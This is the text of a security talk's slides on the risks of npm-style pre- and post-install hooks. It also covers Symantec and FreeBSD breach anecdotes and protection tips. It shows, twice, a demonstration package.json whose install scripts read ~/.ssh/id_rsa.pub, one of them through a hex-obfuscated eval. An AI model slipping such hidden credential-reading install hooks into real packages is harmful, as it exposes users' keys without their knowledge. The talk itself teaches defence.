Photo Credit: http://www.flickr.com/photos/sydag/8174576450/sizes/h/in/photostream/
What my talk is about:
- Package Managers Pre-/Post-Install Security
- Witty Anecdotes
- RubberDucky ಠ_ಠ
Who Am I?
Johannes Boyne
Founded: Archkomm GmbH
Now: @ zweitag
IT-Security of PAckage Managers
-
Pre-/Post-Installs of Package Managers
- ...let's get evil
- Security Projects
Pre-/Post-Installs of Package Managers
So practical...
So easy...
Photo Credit: http://i0.kym-cdn.com/photos/images/original/000/581/296/c09.jpg

So INSECURE...
...if you are not careful
Photo Credit: http://goo.gl/NeYNKP
What does a Package Manager Do?
- Installs packages / modules / gems (called it what you want)
- Pre-/Post-Installs
- How often have you looked into the pre-/post-install hooks?
{
"name": "honeypotpackage",
"version": "0.0.2",
"description": "evel knievel",
"main": "index.js",
"scripts": {
"preinstall": "echo \"I will get your sshs:\" && cat ~/.ssh/id_rsa.pub",
"postinstall": "echo \"I will get your sshs:\" && eval `printf \"\\x63\\x61\\x74\\x20\\x7e\\x2f\\x2e\\x73\\x73\\x68\\x2f\\x69\\x64\\x5f\\x72\\x73\\x61\\x2e\\x70\\x75\\x62\"`"
},
"keywords": ["evil","do","not","use"],
"author": "Johannes Boyne <johannes@boyne.de>",
"license": "MIT"
}
cat ~/.ssh/id_rsa.pub
=
eval `printf \"\\x63\\x61\\x74\\x20\\x7e\\x2f\\x2e\\x73\\x73\\x68\\x2f\\x69\\x64\\x5f\\x72\\x73\\x61\\x2e\\x70\\x75\\x62\"`
{
"name": "honeypotpackage",
"version": "0.0.2",
"description": "evel knievel",
"main": "index.js",
"scripts": {
"preinstall": "echo \"I will get your sshs:\" && cat ~/.ssh/id_rsa.pub",
"postinstall": "echo \"I will get your sshs:\" && eval `printf \"\\x63\\x61\\x74\\x20\\x7e\\x2f\\x2e\\x73\\x73\\x68\\x2f\\x69\\x64\\x5f\\x72\\x73\\x61\\x2e\\x70\\x75\\x62\"`"
},
"keywords": ["evil","do","not","use"],
"author": "Johannes Boyne <johannes@boyne.de>",
"license": "MIT"
}
cat ~/.ssh/id_rsa.pub
eval `printf \"\\x63\\x61\\x74\\x20\\x7e\\x2f\\x2e\\x73\\x73\\x68\\x2f\\x69\\x64\\x5f\\x72\\x73\\x61\\x2e\\x70\\x75\\x62\"`
How to protect yourself and your clients?
- reading, reading, reading, ... :(
- Support one of the security projects
- Implement "scanners" / virtual testing machines
- one of my little side projects
- or use private repository
- private-repo-as-a-service gemfury
Security Projects

Witty Anecdotes

†
Symantec
†
|
What? |
Publishing a SYMANTEC product source code |
|
How? |
Vulnerability on a Server was exploited |
|
When? |
January 2012 |
|
Damage: |
Trojan was able to login as user while the smartcard was inserted in the smartcard reader |
Free BSD
†
|
What? |
SSH keys had been stolen |
|
How? |
Two servers of FREE BSD had been hacked |
|
When? |
November 2012 |
|
Damage: |
Servers had to be taken offline and new installed |
What can you do?
=> Secure Programming
Photo Credit: http://holeintheclouds.net/sites/holeintheclouds.net/files/good_morning/13jan/ducky.jpeg
Rubber Ducky

CODE A DIFFERENCE: Nutz' deine Fähigkeiten, um deine Stadt zu verbessern!
IT-Security
By johannesboyne
IT-Security
- 3,654




